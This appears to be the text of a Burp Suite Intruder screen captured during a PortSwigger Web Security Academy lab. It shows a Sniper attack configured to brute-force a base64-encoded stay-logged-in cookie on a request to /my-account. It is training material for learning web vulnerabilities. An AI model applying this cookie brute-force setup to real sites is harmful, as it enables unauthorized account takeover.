 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa400cc04d874d680713fd400710070.web-security-academy.net
1 GET /my-account HTTP/2
2 Host: 0aa400cc04d874d680713fd400710070.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=i8eQsvyR3GY6WctznHh3nf5OI5m2r7UO
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0aa400cc04d874d680713fd400710070.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20